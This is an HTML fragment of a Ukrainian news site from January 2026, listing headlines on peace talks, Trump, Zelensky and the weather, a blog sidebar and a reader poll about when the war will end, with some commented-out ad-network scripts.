                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html#mc-container" data-cackle-channel="533058" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:47</time>
                    <h3><a href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html" style="">Айнура Молдосанова: «Мовлення запускається швидше, коли дитина має дії та ігри, у яких мова використовується природно»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html#mc-container" data-cackle-channel="533072" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html" style="">У Польщі виключили виплату мільярда доларів для членства у Трамповій Раді миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">137</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html#mc-container" data-cackle-channel="533062" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html" style="font-weight: bold;">Донбас - ключове питання переговорів в Абу-Дабі, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html#mc-container" data-cackle-channel="533061" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html" style="">США оголосили про вихід з ВООЗ: офіційна заява</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html#mc-container" data-cackle-channel="533059" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html" style="">"Так жити не можна". Трамп назвав "дивовижним" виживання українців без опалення після ударів РФ по енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">328</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html#mc-container" data-cackle-channel="533057" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:12</time>
                    <h3><a href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html" style="">Зеленський розповів, про що домовився з Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html#mc-container" data-cackle-channel="533060" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html">Переговори Путіна і Віткоффа у Кремлі тривали близько чотирьох годин </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html">Трамп висловився про зустріч із Зеленським: "Він хоче укласти угоду" </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html">Кремль анонсував тристоронні переговори в Абу-Дабі та заявив про продовження війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html">Президент Трамп назвав "цікавим" намір Путіна профінансувати вступ до Ради миру замороженими активами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html">Трамп відкликав запрошення Канаді до Ради миру після критики прем'єра Карні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7853</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">871</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">707</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104525</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
